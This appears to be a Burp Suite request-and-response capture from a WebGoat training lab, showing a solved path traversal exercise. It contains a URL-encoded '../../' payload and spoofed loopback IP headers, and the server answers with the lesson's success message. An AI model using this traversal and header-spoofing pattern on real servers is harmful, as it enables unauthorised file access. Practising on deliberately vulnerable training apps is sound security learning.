 Request
Pretty Raw Hex
\n
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: 38.147.173.118:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://38.147.173.118:8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=hPMZdbkFXJ7VkKnu8GzGalWi7jvW6FZPQLIFVBO7
11 X-Forwarded-For: 127.0.0.1
12 X-Originating-IP: 127.0.0.1
13 X-Remote-IP: 127.0.0.1
14 X-Remote-Addr: 127.0.0.1
15 Priority: u=1
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Thu, 04 Jul 2024 02:41:29 GMT
9
10 You found it submit the SHA-512 hash of your username as answer